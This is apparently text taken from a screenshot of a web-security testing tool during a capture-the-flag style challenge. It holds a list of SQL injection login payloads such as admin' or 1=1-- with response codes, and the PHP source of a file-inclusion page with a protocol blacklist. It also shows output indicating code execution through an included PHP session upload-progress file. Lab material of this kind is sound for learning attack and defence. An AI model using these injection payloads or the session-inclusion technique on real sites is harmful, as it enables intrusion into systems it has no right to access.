 Capture filter: Capturing all items
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
0 200 104 3421
1 admin 200 237 3981
2 admin'-- 200 161 3421
3 admin' or ''=''-- 200 207 3421
4 admin' or 1=1-- 200 158 3421
5 'or 1=1-- 200 95 3421
6 admins 200 109 3421
7 base 200 91 3421
Request Response
Pretty Raw Hex Render
<?php
show_source(__FILE__);
if (isset($_GET["file"])) {
$file = $_GET["file"];
// 禁止包含flag
if (preg_match("/flag/i", $file)) {
die("no flag !!!");
}
// 禁止伪协议
$blacklist_protocols = ['data://', 'filter://', 'php://', 'zip://', 'glob://', 'phar://'];
foreach ($blacklist_protocols as $proto) {
if (stripos($file, $proto) !== false) {
die("No allowed protocol in file path!");
}
}
include $file;
}
upload_progress_editaF11aagg111164864.txt bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
Parse error: syntax error, unexpected 'var' (T_VAR) in /tmp/sessions/sess_123(1) : eval()'d code on line 1
|a:5:{s:10:"start_time";i:1754968317;s:14:"content_length";i:336;s:15:"bytes_processed";i:336;s:4:"done";b:0;s:5:"files";a:1:{i:0;a:7:
{s:10:"field_name";s:4:"file";s:4:"name";s:0:"";s:8:"tmp_name";N;s:5:"error";i:0;s:4:"done";b:0;s:10:"start_time";i:1754968317;s:15:"bytes_processed";i:0;}}}